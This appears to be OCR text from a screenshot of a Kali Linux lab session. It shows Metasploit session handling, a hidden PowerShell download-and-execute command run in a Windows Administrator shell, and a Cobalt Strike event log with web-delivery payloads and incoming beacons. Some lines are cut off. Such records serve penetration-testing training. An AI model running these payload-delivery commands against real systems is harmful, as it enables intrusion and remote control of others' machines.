 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/D...obaltstrike4.0
kali@kali: ~
kali@kali: ~/D...obaltstrike4.0
session ⇒ 2
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler ⇒ true
msf6 exploit(windows/local/payload_inject) > run
[!] SESSION may not be compatible with this module.
[-] Exploit failed: NoMethodError undefined method `sys' for #<Session:shell 192.168.146.137:49682 (1
msf6 exploit(windows/local/payload_inject) > sessions -i
Active sessions
Id Name Type Information Connection
2 shell x64/windows 192.168.146.136:7777 → 192.168.146.137:49682 (192.168.14
msf6 exploit(windows/local/payload_inject) > sessions 2
[*] Starting interaction with 2...
C:\Users\Administrator\Desktop>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).down
t.html'))"
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.146.
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
administrator *
WEB @ 2220
Event Log X
Listeners X
01/12 09:15:56 *** neo has joined.
01/12 09:36:24 *** initial beacon from administrator *@10.10.10.19 (WEB)
01/13 06:44:04 *** neo hosted Scripted Web Delivery (powershell) @
http://192.168.146.136:80/about.html
01/13 06:44:34 *** initial beacon from administrator *@10.10.10.19 (WEB)
01/13 06:48:16 *** neo hosted Scripted Web Delivery (powershell) @
http://192.168.146.136:80/login.php